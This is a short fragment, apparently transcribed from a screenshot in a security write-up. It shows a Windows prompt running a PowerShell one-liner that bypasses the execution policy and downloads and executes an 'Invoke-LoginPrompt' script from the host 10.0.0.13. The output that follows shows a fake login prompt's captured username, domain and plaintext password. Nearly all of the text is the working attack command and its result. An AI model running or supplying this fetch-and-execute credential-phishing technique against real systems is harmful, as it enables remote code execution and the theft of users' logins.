 C:\Users\Admin\Desktop>powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).Downl
oadString('http://10.0.0.13/tmp/Invoke-LoginPrompt.ps1')); Invoke-LoginPrompt
powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).DownloadString('http://10.0.
0.13/tmp/Invoke-LoginPrompt.ps1')); Invoke-LoginPrompt
UserName Domain Password
-------- ------ --------
Admin    VEGA   Password123!
C:\Users\Admin\Desktop>
Seebug